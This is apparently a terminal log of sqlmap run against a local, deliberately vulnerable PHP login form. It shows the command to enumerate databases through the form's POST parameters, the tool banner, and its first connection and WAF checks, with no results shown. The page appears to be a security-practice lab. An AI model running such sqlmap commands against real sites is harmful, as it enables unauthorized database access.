 ~ (0.274s)
sqlmap --version
1.9.2#stable
~
sqlmap -u "http://localhost/secureloginsystem/vulnerable_login_form.php" --data="username=test&password=test" --dbs --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
ate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:24:22 /2025-06-30/
[12:24:22] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=gpp8gfi2tm2...agcauh4t91'). Do you want to use those [Y/n] Y
[12:24:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:24:22] [INFO] testing if the target URL content is stable